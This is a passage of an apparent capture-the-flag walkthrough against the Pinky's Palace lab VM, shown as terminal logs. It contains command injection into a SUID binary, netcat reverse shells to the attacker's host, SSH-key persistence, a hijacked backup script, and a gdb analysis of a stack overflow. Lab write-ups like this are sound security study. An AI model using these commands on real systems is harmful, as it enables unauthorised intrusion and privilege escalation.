[+] Input Password:
Bad hacker! Go away!
[+] Welcome to Question Submit!
[!] Incorrect Password!
┌──(kali㉿kali)-[~/Downloads]
└─$ ./qsub l
[+] Input Password: $TERM
[!] Incorrect Password!
┌──(kali㉿kali)-[~/Downloads]
└─$ echo $TERM
xterm-256color
┌──(kali㉿kali)-[~/Downloads]
└─$ ./qsub l
[+] Input Password: t
[!] Incorrect Password!
┌──(kali㉿kali)-[~/Downloads]
└─$ ./qsub l
[+] Input Password: xterm-256color
sh: 1: cannot create /home/pinky/messages/stefano_msg.txt: Directory nonexistent
[+] Welcome to Question Submit!
HA! Okay, back on the system:
stefano@Pinkys-Palace:~/tools$ ./qsub hi
[+] Input Password: xterm-256color
[+] Welcome to Question Submit!
stefano@Pinkys-Palace:~/tools$ ./qsub 'hi;id'
[+] Input Password: xterm-256color
hi
[+] Welcome to Question Submit!
$ ./qsub 'hi;/bin/id'
[+] Input Password: xterm-256color
hi
sh: 1: /bin/id: not found
[+] Welcome to Question Submit!
stefano@Pinkys-Palace:~/tools$ TERM=1
stefano@Pinkys-Palace:~/tools$ ./qsub 'hi;nc -e /bin/sh 192.168.2.23 4444'
[+] Input Password: 1
hi
$ nc -lvp 4444
listening on [any] 4444 ...
ls
connect to [192.168.2.23] from pinkydb [192.168.2.24] 39386
note.txt
qsub
ls
note.txt
qsub
id
uid=1000(pinky) gid=1002(stefano) groups=1002(stefano)
python -c 'import pty; pty.spawn("/bin/bash")'
pinky@Pinkys-Palace:~/tools$ cd /home/pinky
cd /home/pinky
pinky@Pinkys-Palace:/home/pinky$ cd .ssh
cd .ssh
bash: cd: .ssh: No such file or directory
pinky@Pinkys-Palace:/home/pinky$ mkdir .ssh
mkdir .ssh
pinky@Pinkys-Palace:/home/pinky$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDOWct6VtfWUebAnnE3B3Fzg4Lo/s+exeDied0x1L/aOQuHlx90FaE1b6BzcTa7inViJE+xDF6Q4D/pxxfO5dYt+EptFjQInuXswfeH2mSVQGB6dJAxETRP7u7lrtIgyssu8LjFFsnvYKhB1IcJiYqNoBcisD70Zo8iBMPWLhNshpoOSpxsH1UQsXA2LBF9VYlGqj0/0jE1VJQecPOZp6pjOAdtINLQNy4PCLOvZY0c9034PjEdH2veBVrAEGNHPP+SYOU4nHRhgQKCxXf8MqO62V7mQEsTD8jKcBr8MWlRFxi7rtoSV7kXss+/Aa+GW+DxVCWf9TZ7nHZYp14uDtEukvjamHahx30jkKDNkX9PSPu6fHekkhc3iP0qVYcoQJtvwYxF2W2DucDrtTJ6cxVL/SvrTXtxchcnQono08yVyBJhmsNs3Ax77lp2f1Z384ojruz+SZsueJKYnt5BCZJfuarr/qpLEVnq41tfJrHpRn8aN/8mprn4gO/JrWunC+k= kali@kali" > .ssh/authorized_keys
$ ssh pinky@192.168.2.24 -p 4655
Linux Pinkys-Palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law
pinky@Pinkys-Palace:/$ find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr----x 1 pinky www-data 13384 Mar 16 2018 /home/stefano/tools/qsub
-rwsr-xr-x 1 root root 40504 May 17 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 40312 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 59680 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 75792 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 50040 May 17 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 440728 Mar 1 2018 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 42992 Mar 2 2018 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 40536 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 44304 Mar 7 2018 /bin/mount
-rwsr-xr-x 1 root root 31720 Mar 7 2018 /bin/umount
-rwsr-xr-x 1 root root 61240 Nov 9 2016 /bin/ping
pinky@Pinkys-Palace:/$ find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/bin/su
/bin/mount
/bin/umount
/bin/ping
# Checl for freq. running processes
$ for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; done; sort /tmp/monprocs.tmp | uniq -c | grep -v "\[" | sed '/^.\{200\}./d' | sort | grep -E -v "\s*[6-9][0-9][0-9]|\s*[0-9][0-9][0-9][0-9]"; rm /tmp/monprocs.tmp;
pinky@Pinkys-Palace:/$ ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/ /root
ls: cannot open directory '/root': Permission denied
/tmp:
. .font-unix systemd-private-b2b205f6d25d4b4eab4f4d46936996c3-apache2.service-ab0Nbk .Test-unix .XIM-unix
.. .ICE-unix systemd-private-b2b205f6d25d4b4eab4f4d46936996c3-systemd-timesyncd.service-t8NO6G .X11-unix
/var/backups:
. .. apt.extended_states.0 apt.extended_states.1.gz apt.extended_states.2.gz
/var/mail/:
. ..
/var/spool/mail/:
. ..
/var/tmp:
. systemd-private-6b6650cce3004c3a88a3ee2f01e9b905-apache2.service-pKdoMx
.. systemd-private-6b6650cce3004c3a88a3ee2f01e9b905-systemd-timesyncd.service-ZYxtKl
systemd-private-111e24c66f054200859d5b81c67004e2-apache2.service-SIDlJO systemd-private-b2b205f6d25d4b4eab4f4d46936996c3-apache2.service-EzPs68
systemd-private-111e24c66f054200859d5b81c67004e2-systemd-timesyncd.service-XswiwR systemd-private-b2b205f6d25d4b4eab4f4d46936996c3-systemd-timesyncd.service-47W9gv
systemd-private-566e8eddd2a64ec28a14ce4a1f7f3f27-apache2.service-CoyyTQ systemd-private-cb424d60f9454a59941e2f0144725b2c-apache2.service-f88UiV
systemd-private-566e8eddd2a64ec28a14ce4a1f7f3f27-systemd-timesyncd.service-S11NGS systemd-private-cb424d60f9454a59941e2f0144725b2c-systemd-timesyncd.service-upDzUm
# Writable files by each group I belong to
pinky@Pinkys-Palace:/$ for g in `groups`;
> do printf " Group $g:\n";
> find / '(' -type f -or -type d ')' -group $g -perm -g=w ! -path "/proc/*" ! -path "/sys/*" ! -path "$HOME/*" 2>/dev/null
> done
Group pinky:
/usr/local/bin/backup.sh
Group cdrom:
Group floppy:
Group audio:
Group dip:
Group video:
Group plugdev:
Group netdev:
$ cat /usr/local/bin/backup.sh
#!/bin/bash
rm /home/demon/backups/backup.tar.gz
tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
#
#
#
pinky@Pinkys-Palace:/$ ls -al /usr/local/bin/backup.sh
-rwxrwx--- 1 demon pinky 113 Mar 17 2018 /usr/local/bin/backup.sh
I am not sure if anything is actually executing this script... but I changed it to:
#!/bin/bash
nc -e /bin/sh 192.168.2.23 4444
#rm /home/demon/backups/backup.tar.gz
#tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
#
#
#
And left a listener running.. a few seconds later:
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.2.23] from pinkydb [192.168.2.24] 39388
id
uid=1001(demon) gid=1001(demon) groups=1001(demon)
python -c 'import pty; pty.spawn("/bin/bash")'
demon@Pinkys-Palace:~$ ls -al
ls -al
total 24
drwxr-x--- 3 demon demon 4096 Mar 17 2018 .
drwxr-xr-x 5 root root 4096 Mar 17 2018 ..
drwxr-xr-x 2 demon demon 4096 Mar 1 16:30 backups
lrwxrwxrwx 1 root root 9 Mar 17 2018 .bash_history -\> /dev/null
-rw-r--r-- 1 demon demon 220 May 15 2017 .bash_logout
-rw-r--r-- 1 demon demon 3526 May 15 2017 .bashrc
lrwxrwxrwx 1 root root 9 Mar 17 2018 .mysql_history -\> /dev/null
-rw-r--r-- 1 demon demon 675 May 15 2017 .profile
demon@Pinkys-Palace:~$ pwd
pwd
/home/demon
demon@Pinkys-Palace:~$ mkdir .ssh
mkdir .ssh
demon@Pinkys-Palace:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDOWct6VtfWUebAnnE3B3Fzg4Lo/s+exeDied0x1L/aOQuHlx90FaE1b6BzcTa7inViJE+xDF6Q4D/pxxfO5dYt+EptFjQInuXswfeH2mSVQGB6dJAxETRP7u7lrtIgyssu8LjFFsnvYKhB1IcJiYqNoBcisD70Zo8iBMPWLhNshpoOSpxsH1UQsXA2LBF9VYlGqj0/0jE1VJQecPOZp6pjOAdtINLQNy4PCLOvZY0c9034PjEdH2veBVrAEGNHPP+SYOU4nHRhgQKCxXf8MqO62V7mQEsTD8jKcBr8MWlRFxi7rtoSV7kXss+/Aa+GW+DxVCWf9TZ7nHZYp14uDtEukvjamHahx30jkKDNkX9PSPu6fHekkhc3iP0qVYcoQJtvwYxF2W2DucDrtTJ6cxVL/SvrTXtxchcnQono08yVyBJhmsNs3Ax77lp2f1Z384ojruz+SZsueJKYnt5BCZJfuarr/qpLEVnq41tfJrHpRn8aN/8mprn4gO/JrWunC+k= kali@kali" > .ssh/authorized_keys
$ ssh demon@192.168.2.24 -p 4655
Linux Pinkys-Palace 4.9.0-4-amd64 \#1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
demon@Pinkys-Palace:~$ id
uid=1001(demon) gid=1001(demon) groups=1001(demon)
demon@Pinkys-Palace:~$ ls -al
total 28
drwxr-x--- 4 demon demon 4096 Mar 1 16:36 .
drwxr-xr-x 5 root root 4096 Mar 17 2018 ..
drwxr-xr-x 3 demon demon 4096 Mar 1 16:37 backups
lrwxrwxrwx 1 root root 9 Mar 17 2018 .bash_history -> /dev/null
-rw-r--r-- 1 demon demon 220 May 15 2017 .bash_logout
-rw-r--r-- 1 demon demon 3526 May 15 2017 .bashrc
lrwxrwxrwx 1 root root 9 Mar 17 2018 .mysql_history -> /dev/null
-rw-r--r-- 1 demon demon 675 May 15 2017 .profile
drwxr-xr-x 2 demon demon 4096 Mar 1 16:36 .ssh
demon@Pinkys-Palace:~$ env
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=192.168.2.23 40708 192.168.2.24 4655
LANG=en_US.UTF-8
XDG_SESSION_ID=64
USER=demon
PWD=/home/demon
HOME=/home/demon
SSH_CLIENT=192.168.2.23 40708 4655
SSH_TTY=/dev/pts/1
MAIL=/var/mail/demon
TERM=xterm-256color
SHELL=/bin/bash
SHLVL=1
LOGNAME=demon
XDG_RUNTIME_DIR=/run/user/1001
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/usr/bin/env
OLDPWD=/
demon@Pinkys-Palace:/$ find / '(' -type f -or -type d ')' '(' '(' -user $USER ')' -or '(' -perm -o=w ')' ')' ! -path "/proc/*" ! -path "/sys/*" ! -path "$HOME/*" 2>/dev/null
/dev/mqueue
/dev/shm
/tmp
/tmp/.ICE-unix
/tmp/.font-unix
/tmp/.Test-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/daemon
/daemon/panel
/var/tmp
/var/www/html/apache/wp-config.php
/var/lib/php/sessions
/home/demon
/usr/local/bin/backup.sh
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
/run/user/1001/systemd/transient
/run/lock
$ cd /daemon
$ ./panel
...
[-] binding to socket
[-] binding to socket
[-] binding to socket
[-] binding to socket
[-] binding to socket
[-] binding to socket
...
strings panel
/lib64/ld-linux-x86-64.so.2
d.jb
libc.so.6
socket
strcpy
exit
htons
wait
fork
listen
printf
strlen
send
memset
bind
recv
setsockopt
close
accept
__libc_start_main
__gmon_start__
GLIBC_2.2.5
AWAVA
AUATL
[]A\A]A^A_
[-] %s
[-] Fail in socket
setting sock options
binding to socket
listening
new sock failed
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinkys Palace.
;*3$\"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
panel.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
recv@@GLIBC_2.2.5
strcpy@@GLIBC_2.2.5
setsockopt@@GLIBC_2.2.5
_edata
strlen@@GLIBC_2.2.5
htons@@GLIBC_2.2.5
send@@GLIBC_2.2.5
printf@@GLIBC_2.2.5
handlecmd
memset@@GLIBC_2.2.5
close@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
listen@@GLIBC_2.2.5
__bss_start
main
bind@@GLIBC_2.2.5
accept@@GLIBC_2.2.5
exit@@GLIBC_2.2.5
__TMC_END__
fatal
wait@@GLIBC_2.2.5
fork@@GLIBC_2.2.5
socket@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got
.got.plt
.data
.bss
.comment
Oh hmm... this looks like it may be that backdoor thing on 31337 that I ended up ignoring, probably do not need this vector anymore eh?
demon@Pinkys-Palace:/daemon$ ps -aux | grep daemon
message+ 448 0.0 0.1 45116 3808 ? Ss 12:46 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
root 468 0.0 0.0 4040 988 ? Ss 12:46 0:00 /daemon/panel
root 504 0.0 0.0 159504 1680 ? Ss 12:46 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
root 972 0.0 0.0 4040 84 ? S 13:53 0:00 /daemon/panel
demon 43334 0.0 0.0 12784 996 pts/1 S+ 17:46 0:00 grep daemon
Yeah no, I need to figure out how to pop a shell with that god damn binary. I hate binary analysis honestly. Ohhhh well, here we go!
# Download a copy onto my host
demon@Pinkys-Palace:/daemon$ pwd
/daemon
demon@Pinkys-Palace:/daemon$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.2.23 - - [01/Mar/2021 17:49:38] "GET /panel HTTP/1.1" 200 -
$ wget 192.168.2.24:8000/panel
--2021-03-01 20:49:56-- http://192.168.2.24:8000/panel
Connecting to 192.168.2.24:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13280 (13K) [application/octet-stream]
Saving to: ‘panel’
panel 100%[===============================================================================================>] 12.97K --.-KB/s in 0s
2021-03-01 20:49:56 (180 MB/s) - ‘panel’ saved [13280/13280]
$ chmod +x panel && ./panel
... hangs ...
# Check if we can overflow the stack easily
$ readelf -a ./panel | grep -i -A3 stack
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RWE 0x10
GNU_RELRO 0x0000000000001e08 0x0000000000601e08 0x0000000000601e08
0x00000000000001f8 0x00000000000001f8 R 0x1
# We can...
# Find the code handling the command that we saw just echo back at us before
$ readelf -a ./panel | grep FUNC
1: 0000000000000000 0 FUNC GLOBAL DEFAULT UND recv@GLIBC_2.2.5 (2)
2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htons@GLIBC_2.2.5 (2)
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND send@GLIBC_2.2.5 (2)
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@GLIBC_2.2.5 (2)
10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
13: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@GLIBC_2.2.5 (2)
14: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
15: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.2.5 (2)
16: 0000000000000000 0 FUNC GLOBAL DEFAULT UND wait@GLIBC_2.2.5 (2)
17: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@GLIBC_2.2.5 (2)
18: 0000000000000000 0 FUNC GLOBAL DEFAULT UND [...]@GLIBC_2.2.5 (2)
29: 0000000000400870 0 FUNC LOCAL DEFAULT 13 deregister_tm_clones
30: 00000000004008b0 0 FUNC LOCAL DEFAULT 13 register_tm_clones
31: 00000000004008f0 0 FUNC LOCAL DEFAULT 13 __do_global_dtors_aux
34: 0000000000400910 0 FUNC LOCAL DEFAULT 13 frame_dummy
46: 0000000000400c00 2 FUNC GLOBAL DEFAULT 13 __libc_csu_fini
47: 0000000000000000 0 FUNC GLOBAL DEFAULT UND recv@@GLIBC_2.2.5
49: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strcpy@@GLIBC_2.2.5
50: 0000000000000000 0 FUNC GLOBAL DEFAULT UND setsockopt@@GLIB[...]
52: 0000000000400c04 0 FUNC GLOBAL DEFAULT 14 _fini
53: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@@GLIBC_2.2.5
54: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htons@@GLIBC_2.2.5
55: 0000000000000000 0 FUNC GLOBAL DEFAULT UND send@@GLIBC_2.2.5
56: 0000000000000000 0 FUNC GLOBAL DEFAULT UND printf@@GLIBC_2.2.5
57: 0000000000400964 71 FUNC GLOBAL DEFAULT 13 handlecmd
58: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memset@@GLIBC_2.2.5
59: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@@GLIBC_2.2.5
60: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __libc_start_mai[...]
65: 0000000000400b90 101 FUNC GLOBAL DEFAULT 13 __libc_csu_init
66: 0000000000000000 0 FUNC GLOBAL DEFAULT UND listen@@GLIBC_2.2.5
68: 0000000000400840 43 FUNC GLOBAL DEFAULT 13 _start
70: 00000000004009ab 473 FUNC GLOBAL DEFAULT 13 main
71: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@@GLIBC_2.2.5
72: 0000000000000000 0 FUNC GLOBAL DEFAULT UND accept@@GLIBC_2.2.5
73: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@@GLIBC_2.2.5
75: 0000000000400936 46 FUNC GLOBAL DEFAULT 13 fatal
76: 0000000000000000 0 FUNC GLOBAL DEFAULT UND wait@@GLIBC_2.2.5
77: 0000000000400718 0 FUNC GLOBAL DEFAULT 11 _init
78: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@@GLIBC_2.2.5
79: 0000000000000000 0 FUNC GLOBAL DEFAULT UND socket@@GLIBC_2.2.5
# If I was a betting man, I would say handlecmd is what we aregoing to care about... Disassemble!
$ gdb ./panel
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./panel...
(No debugging symbols found in ./panel)
(gdb) disassemble handlecmd
Dump of assembler code for function handlecmd:
0x0000000000400964 <+0>: push %rbp
0x0000000000400965 <+1>: mov %rsp,%rbp
0x0000000000400968 <+4>: add $0xffffffffffffff80,%rsp
0x000000000040096c <+8>: mov %rdi,-0x78(%rbp)
0x0000000000400970 <+12>: mov %esi,-0x7c(%rbp)
0x0000000000400973 <+15>: mov -0x78(%rbp),%rdx
0x0000000000400977 <+19>: lea -0x70(%rbp),%rax
0x000000000040097b <+23>: mov %rdx,%rsi
0x000000000040097e <+26>: mov %rax,%rdi
0x0000000000400981 <+29>: call 0x400750 <strcpy@plt>
0x0000000000400986 <+34>: lea -0x70(%rbp),%rax
0x000000000040098a <+38>: mov %rax,%rdi
0x000000000040098d <+41>: call 0x400770 <strlen@plt>
0x0000000000400992 <+46>: mov %rax,%rdx
0x0000000000400995 <+49>: lea -0x70(%rbp),%rsi
0x0000000000400999 <+53>: mov -0x7c(%rbp),%eax
0x000000000040099c <+56>: mov $0x0,%ecx
0x00000000004009a1 <+61>: mov %eax,%edi
0x00000000004009a3 <+63>: call 0x400790 <send@plt>
0x00000000004009a8 <+68>: nop
0x00000000004009a9 <+69>: leave
0x00000000004009aa <+70>: ret
We can see strcpy and all that, this is highly likely a simple stack overflow. Again, I hate this process, there must be an easy way to go about this... I found this: https://github.com/longld/peda I will give it a shot.
$ $ gdb ./panel
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./panel...
(No debugging symbols found in ./panel)
gdb-peda$ start
[----------------------------------registers-----------------------------------]
RAX: 0x4009ab (<main>: push rbp)
RBX: 0x0
RCX: 0x7ffff7fad718 --> 0x7ffff7fafb00 --> 0x0
RDX: 0x7fffffffe108 --> 0x7fffffffe432 ("SSH_AUTH_SOCK=/tmp/ssh-oeWCWJtY5ucW/agent.847")
RSI: 0x7fffffffe0f8 --> 0x7fffffffe417 ("/home/kali/Downloads/panel")
RDI: 0x1
RBP: 0x7fffffffe000 --> 0x400b90 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffe000 --> 0x400b90 (<__libc_csu_init>: push r15)
RIP: 0x4009af (<main+4>: sub rsp,0x1050)
R8 : 0x0
R9 : 0x7ffff7fe2180 (<_dl_fini>: push rbp)
R10: 0x8
R11: 0x202
R12: 0x400840 (<_start>: xor ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x4009aa <handlecmd+70>: ret
0x4009ab <main>: push rbp
0x4009ac <main+1>: mov rbp,rsp
=> 0x4009af <main+4>: sub rsp,0x1050
0x4009b6 <main+11>: call 0x400820 <fork@plt>
0x4009bb <main+16>: mov DWORD PTR [rbp-0x4],eax
0x4009be <main+19>: cmp DWORD PTR [rbp-0x4],0x0
0x4009c2 <main+23>: jne 0x400b75 <main+458>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe000 --> 0x400b90 (<__libc_csu_init>: push r15)
0008| 0x7fffffffe008 --> 0x7ffff7e15d0a (<__libc_start_main+234>: mov edi,eax)
0016| 0x7fffffffe010 --> 0x7fffffffe0f8 --> 0x7fffffffe417 ("/home/kali/Downloads/panel")
0024| 0x7fffffffe018 --> 0x1ffffe3f9
0032| 0x7fffffffe020 --> 0x4009ab (<main>: push rbp)
0040| 0x7fffffffe028 --> 0x7ffff7e158e9 (<init_cacheinfo+569>: mov r8,rax)
0048| 0x7fffffffe030 --> 0x0
0056| 0x7fffffffe038 --> 0x29ce7ed0c7935da9
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Temporary breakpoint 1, 0x00000000004009af in main ()
gdb-peda$ aslr
ASLR is OFF
Damn that is pretty sweet actually, this at least makes it less painful.
# Alright so, from the readme here I think this is the process we take
# Add breakpoint at return of command we are targeting...
gdb-peda$ b *handlecmd+70
Breakpoint 2 at 0x4009aa
gdb-peda$ run
Starting program: /home/kali/Downloads/panel
[Attaching after process 456524 fork to child process 456525]
[New inferior 2 (process 456525)]
[Detaching after fork from parent process 456524]
[Inferior 1 (process 456524) detached]
# Create a patern file to send to the socket to try to overflow it
gdb-peda$ pattern create
Error: missing argument
Generate, search, or write a cyclic pattern to memory
Set "pattern" option for basic/extended pattern type
Usage:
pattern create size [file]
pattern offset value
pattern search
pattern patch address size
pattern arg size1 [size2,offset2]
pattern env size[,offset]
gdb-peda$ pattern create 256 pattern
Writing pattern of 256 chars to filename "pattern"
# In another shell, send the patern
��└─$ cat pattern | nc localhost 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinkys Palace.
=\> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G
# Back in GDB find the crash offset
[Switching to process 456525]
[----------------------------------registers-----------------------------------]
RAX: 0x100
RBX: 0x0
RCX: 0x7ffff7eee20c (\<__libc_send+28\>: cmp rax,0xfffffffffffff000)
RDX: 0x100
RSI: 0x7fffffffcf30 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
RDI: 0x4
RBP: 0x41414e4141384141 ('AA8AANAA')
RSP: 0x7fffffffcfa8 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
RIP: 0x4009aa (<handlecmd+70>: ret)
R8 : 0x0
R9 : 0x0
R10: 0x0
R11: 0x246
R12: 0x400840 (<_start>: xor ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
